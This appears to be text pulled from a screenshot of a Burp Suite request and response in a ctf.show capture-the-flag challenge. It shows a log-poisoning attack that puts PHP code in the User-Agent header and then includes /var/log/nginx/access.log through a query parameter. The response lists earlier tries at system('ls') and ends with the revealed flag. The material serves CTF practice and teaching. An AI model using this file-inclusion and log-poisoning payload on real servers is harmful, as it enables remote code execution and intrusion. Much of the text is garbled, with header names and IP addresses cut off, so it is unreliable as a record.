 Request
Pretty Raw \n Actions
1 GET /?c=/var/log/nginx/access.log HTTP/1.1
2 Host: d074c679-f456-47ef-8417-32b6fd0c0b9a.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php highlight_file('36d.php')?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 . 200 OK
2 Type: text/html; charset=UTF-8
3 t, 24 Jul 2021 03:01:25 GMT
4 nginx/1.16.1
5 d-By: PHP/7.3.11
6 on: close
7 Length: 3051
8
9 44.221 - - [24/Jul/2021:02:41:47 +0000] "GET /?c=system(%E2%80%98ls%E2%80%99); HTTP
10 44.221 - - [24/Jul/2021:02:41:58 +0000] "GET /?c=system(%E2%80%98ls%E2%80%99); HTTP
11 44.221 - - [24/Jul/2021:02:42:11 +0000] "GET / HTTP/1.1" 200 1450 "-" "Mozilla/5.0
12 44.221 - - [24/Jul/2021:02:42:18 +0000] "GET /?system(%E2%80%98ls%E2%80%99); HTTP/1
13 44.221 - - [24/Jul/2021:02:42:26 +0000] "GET /?c=system(%E2%80%98ls%E2%80%99); HTTP
14 44.221 - - [24/Jul/2021:02:43:08 +0000] "GET /?c=36d.php HTTP/1.1" 200 12 "-" "Mozi
15 44.221 - - [24/Jul/2021:02:50:28 +0000] "GET /?c=/?c=/var/log/nginx/access.log HTTP
16 44.221 - - [24/Jul/2021:02:50:37 +0000] "GET /?c==/var/log/nginx/access.log HTTP/1.
17 44.221 - - [24/Jul/2021:02:50:40 +0000] "GET /?c=c=/var/log/nginx/access.log HTTP/1
18 44.221 - - [24/Jul/2021:02:50:43 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1
19 44.221 - - [24/Jul/2021:02:52:32 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1
20 p
21
22 44.221 - - [24/Jul/2021:02:52:44 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1
23 p
24
25 44.221 - - [24/Jul/2021:03:01:07 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1
style="color: #000000">
26 style="color: #0000BB">&lt;?php<br />
nbsp;</span>
style="color: #007700">=&nbsp;</span>
style="color: #DD0000">"ctfshow{a7f922a7-d6cc-49c5-a4b5-ff608b2d8054}"</span>
style="color: #007700">;<br />
>
style="color: #0000BB">?&gt;<br />
>
27 >
28
29
30